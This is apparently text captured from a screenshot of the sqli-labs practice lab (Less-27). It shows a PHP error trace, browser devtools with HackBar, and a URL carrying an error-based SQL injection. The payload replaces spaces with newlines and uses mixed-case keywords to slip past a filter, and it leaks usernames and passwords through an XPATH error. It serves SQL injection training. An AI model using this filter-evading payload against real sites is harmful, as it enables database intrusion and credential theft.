 Welcome Dhakkan
tch_array() expects parameter 1 to be resource, boolean given in C:\phpStudy\WWW\sqli_lab\sqli-labs-master\Less-27\index.php on line 36
Memory Function Location
{main}( ) ...\index.php:0
147944 mysql_fetch_array ( ) ...\index.php:36
XPATH syntax error: '~DumbDumb,AngelinaI-kill-you,Dum'
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncoding SQL XSS Other
http://www.sqli.com/Less-27/?id=%0a-1'and%0aextractvalue(1,concat(0x7e,(selECT%0a group_concat(username,password)%0a from%0a users%0a limit%0a 0,28)))%0aor'